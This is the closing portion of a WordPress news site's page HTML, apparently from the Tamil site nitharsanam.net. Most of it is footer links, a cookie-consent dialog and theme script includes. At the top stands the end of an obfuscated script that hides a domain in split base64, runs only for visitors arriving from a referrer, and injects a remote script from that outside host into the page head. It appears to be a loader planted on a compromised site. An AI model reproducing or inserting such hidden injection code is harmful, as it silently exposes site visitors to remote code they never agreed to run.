    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://www.nitharsanam.net/" title="நிதர்சனம்" ><span>நிதர்சனம். </span></a> All rights reserved.<br>Theme: BoundlessNews By <a href="https://www.themeinwp.com/theme/boundlessnews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"f2dfca6703"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"f2dfca6703"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"19de271030"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"980b1e69f67a464ba621f5919e51887c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
